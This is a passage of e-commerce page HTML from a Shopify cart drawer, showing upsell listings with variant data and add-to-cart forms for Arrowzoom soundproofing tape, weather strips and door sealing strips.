class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Size]"> <option value="24 Pcs" class=""> 24 Pcs </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":40058689716289,"title":"24 Pcs","option1":"24 Pcs","option2":null,"option3":null,"sku":"SKU- 0758576174396","requires_shipping":true,"taxable":true,"featured_image":{"id":40003648913696,"product_id":6848042434625,"position":1,"created_at":"2022-12-04T13:36:08+08:00","updated_at":"2022-12-06T16:53:59+08:00","alt":"Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839","variant_ids":[40058689716289]},"available":true,"name":"Arrowzoom Easy Mounting Sticky Acoustic Foam Tape - KK1207 - 24 Pcs","public_title":"24 Pcs","options":["24 Pcs"],"price":1400,"weight":100,"compare_at_price":3000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"0758576174396","featured_media":{"alt":"Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs","id":32331135549728,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m1" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-0"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40058689716289"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6848042434625" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-5-meters-soundproof-self-adhesive-epdm-doors-and-windows-draught-excluder-foam-seal-weather-strip-door-sweep-wind-dust-draft-insect-proof-3-colors-kk1154" data-toggle="false" data-id="8609799897153" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.com/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060851.jpg?v=1762721251&width=500" alt="Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154  </h3>  <div class='upsell__price'> <span class='regular-price'><span class=money>$ 9.99</span></span> <span class='compare-price'><span class=money>$ 13.00</span></span> </div>  </div><p class="upsell__desc"> Block Unwanted Sound  <a href="https://emojipedia.org/muted-speaker">🔇</a> </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Color]"> <option value="Brown" class=""> Brown </option> <option value="Gray" class=""> Gray </option> <option value="Pearl White" class=""> Pearl White </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":8609799897153,"title":"Brown","option1":"Brown","option2":null,"option3":null,"sku":"KK1154-1","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829203232,"product_id":711838433345,"position":6,"created_at":"2025-07-16T16:24:13+08:00","updated_at":"2025-11-10T04:49:25+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Brown","width":800,"height":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365","variant_ids":[8609799897153]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Brown","public_title":"Brown","options":["Brown"],"price":999,"weight":500,"compare_at_price":1300,"inventory_quantity":-328,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Brown","id":41243616477472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8609807269953,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"KK1154-2","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829268768,"product_id":711838433345,"position":7,"created_at":"2025-07-16T16:24:18+08:00","updated_at":"2025-11-10T04:49:25+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Gray","width":800,"height":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-gray-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060341.jpg?v=1762721365","variant_ids":[8609807269953]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Gray","public_title":"Gray","options":["Gray"],"price":999,"weight":500,"compare_at_price":1300,"inventory_quantity":-150,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Gray","id":41243616510240,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-gray-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060341.jpg?v=1762721365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8609807302721,"title":"Pearl White","option1":"Pearl White","option2":null,"option3":null,"sku":"KK1154-3","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829236000,"product_id":711838433345,"position":8,"created_at":"2025-07-16T16:24:13+08:00","updated_at":"2025-11-10T04:51:17+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Pearl White","width":800,"height":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-pearl-white-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060343.jpg?v=1762721477","variant_ids":[8609807302721]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Pearl White","public_title":"Pearl White","options":["Pearl White"],"price":999,"weight":500,"compare_at_price":1300,"inventory_quantity":-348,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Pearl White","id":41243616444704,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-pearl-white-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060343.jpg?v=1762721477"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m2" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-1"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="8609799897153"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="711838433345" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-door-slip-pro-leather-ver-non-slip-dustproof-and-soundproof-kk1260" data-toggle="false" data-id="40166553419841" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399&width=500" alt="Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black / 1" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260  </h3>  <div class='upsell__price'> <span class='regular-price'><span class=money>$ 14.99</span></span> <span class='compare-price'><span class=money>$ 24.99</span></span> </div>  </div><p class="upsell__desc"> Door Slip for Unwanted Noise 🤫 </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Color]"> <option value="Black" class=""> Black </option> <option value="Gray" class=""> Gray </option> <option value="Brown" class=""> Brown </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Pieces]"> <option value="1" class=""> 1 </option> <option value="3" class=""> 3 </option> <option value="5" class=""> 5 </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":40166553419841,"title":"Black \/ 1","option1":"Black","option2":"1","option3":null,"sku":"KK1260-01-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 1","public_title":"Black \/ 1","options":["Black","1"],"price":1499,"weight":300,"compare_at_price":2499,"inventory_quantity":-314,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589104193,"title":"Black \/ 3","option1":"Black","option2":"3","option3":null,"sku":"KK1260-03-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 3","public_title":"Black \/ 3","options":["Black","3"],"price":3999,"weight":300,"compare_at_price":4999,"inventory_quantity":18,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589136961,"title":"Black \/ 5","option1":"Black","option2":"5","option3":null,"sku":"KK1260-05-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 5","public_title":"Black \/ 5","options":["Black","5"],"price":5999,"weight":300,"compare_at_price":8999,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166553550913,"title":"Gray \/ 1","option1":"Gray","option2":"1","option3":null,"sku":"KK1260-01-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 1","public_title":"Gray \/ 1","options":["Gray","1"],"price":1499,"weight":300,"compare_at_price":2499,"inventory_quantity":-126,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589169729,"title":"Gray \/ 3","option1":"Gray","option2":"3","option3":null,"sku":"KK1260-03-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 3","public_title":"Gray \/ 3","options":["Gray","3"],"price":3999,"weight":300,"compare_at_price":4999,"inventory_quantity":-30,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589202497,"title":"Gray \/ 5","option1":"Gray","option2":"5","option3":null,"sku":"KK1260-05-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 5","public_title":"Gray \/ 5","options":["Gray","5"],"price":5999,"weight":300,"compare_at_price":8999,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166553681985,"title":"Brown \/ 1","option1":"Brown","option2":"1","option3":null,"sku":"KK1260-01-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 1","public_title":"Brown \/ 1","options":["Brown","1"],"price":1499,"weight":300,"compare_at_price":2499,"inventory_quantity":-32,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589235265,"title":"Brown \/ 3","option1":"Brown","option2":"3","option3":null,"sku":"KK1260-03-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 3","public_title":"Brown \/ 3","options":["Brown","3"],"price":3999,"weight":300,"compare_at_price":4999,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589268033,"title":"Brown \/ 5","option1":"Brown","option2":"5","option3":null,"sku":"KK1260-05-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 5","public_title":"Brown \/ 5","options":["Brown","5"],"price":5999,"weight":300,"compare_at_price":8999,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m3" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-2"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40166553419841"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6883136143425" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     </ul> </div> </div> </splide-component>  </div>     </div> <div class="drawer__footer">         <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>       <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.2rem;'> <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$ 0.00</span></span></strong></span> </p>  </div>  <p class='cart-drawer__total-savings spaced text-color-accent-1'>  </p>  </div>    <style>  #CartDrawer-Checkout { --color-button: 0, 131, 255; }  #CartDrawer-Checkout { --icon-scale: 1.2em; --icon-spacing: 10px; }   </style> <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <noscript> <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form"> Update </button> </noscript> <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div> <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form"  disabled  > <span class='button__label'> Check out  </span> </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div> </div>  <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" > <ul class="payment-badges" role="list">    <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 